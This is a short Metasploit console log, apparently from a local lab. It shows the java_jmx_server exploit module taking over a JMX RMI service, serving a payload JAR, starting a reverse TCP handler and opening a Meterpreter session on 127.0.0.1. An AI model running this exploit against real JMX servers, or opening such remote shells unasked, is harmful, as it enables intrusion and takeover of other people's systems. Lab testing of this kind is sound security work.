 msf exploit(multi/misc/java_jmx_server) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress
?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:18983 - Using URL: http://0.0.0.0:8080/mKhZcXaOkdL0m82
[*] 127.0.0.1:18983 - Local IP: http://192.168.26.54:8080/mKhZcXaOkdL0m82
[*] 127.0.0.1:18983 - Sending RMI Header...
[*] 127.0.0.1:18983 - Discovering the JMXRMI endpoint...
[+] 127.0.0.1:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Proceeding with handshake...
[+] 127.0.0.1:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 127.0.0.1:18983 - Loading payload...
[*] 127.0.0.1:18983 - Replied to request for mlet
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] 127.0.0.1:18983 - Executing payload...
[*] 127.0.0.1:18983 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:40700) at 2019-11-20 09: